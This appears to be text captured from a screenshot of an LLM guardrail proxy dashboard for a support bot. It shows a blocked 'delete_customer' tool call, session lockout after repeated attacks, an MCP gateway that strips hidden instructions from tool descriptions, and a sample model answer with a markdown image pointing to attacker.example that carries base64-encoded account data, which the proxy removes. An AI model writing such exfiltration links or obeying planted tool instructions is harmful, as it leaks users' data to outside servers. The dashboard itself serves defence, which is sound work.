 Guardrail Proxy
acme / support-bot
Enforce
Proxy reachable
Inspect
Tenants and policies
Agent security
Connected to the dev
proxy (/api)
tool "delete_customer" is not allowed
Check these calls with the proxy
Leaking links in answers
An image in an answer loads as soon as it's
shown, so its URL can carry data to
another server without a click.
Model wrote
Here is the summary chart for your account:
![chart](https://attacker.example/p.png?
d=YWNjb3VudCBzdW1tYXJ5OiBqYW5lQGFjbWUuY29t)
And our status page: ![status]
(https://status.mycompany.com/badge.png?v=2)
Scan this answer
Your app received
Here is the summary chart for your account:
image removed: chart
And our status page: ![status]
(https://status.mycompany.com/badge.png?v=2)
The proxy removed 1 image that would send data outside
mycompany.com.
Repeated attacks lock the session
After three flagged or blocked requests in
15 minutes, every request in that session is
refused for 15 minutes, even harmless
ones.
Session conversation-u7rg2p Start a new session
blocked attack 1 blocked attack 2 blocked attack 3 session locked harmless question
Locked: this session's requests are refused, including the harmless one.
Send a harmless question
MCP gateway: tool descriptions that carry hidden instructions are removed before an agent sees them, and tool results are scanned. Add an MCP server to the project policy ("mcp_servers")
and point the agent at /mcp/<name> to try it.